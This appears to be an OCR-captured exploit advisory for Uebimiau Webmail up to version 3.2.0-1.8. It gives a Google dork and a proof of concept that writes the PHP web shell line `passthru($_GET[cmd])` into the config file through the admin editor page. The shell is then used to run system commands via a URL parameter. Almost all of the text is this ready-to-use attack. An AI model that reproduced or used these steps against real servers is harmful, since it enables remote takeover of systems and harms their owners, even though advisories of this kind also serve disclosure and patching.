
Uebimiau Webmail <= v3.2.0-1.8 Remote 
File / Overwrite Vulnerabilities

Dork : Uebimiau Webmail v3.2.0-1.8

POC :

     /uebimiau/admin/editor.php?
load=config

And You Can Write Any Code As 

<?php passthru($_GET[cmd]); ?> After 
That Click {Write To File}

Go 

     /uebimiau/index.php?cmd=id

See Pic :http://www.almlf.com/get-6-
2009-almlf_com_akszizl2.png

                               Thanx To 
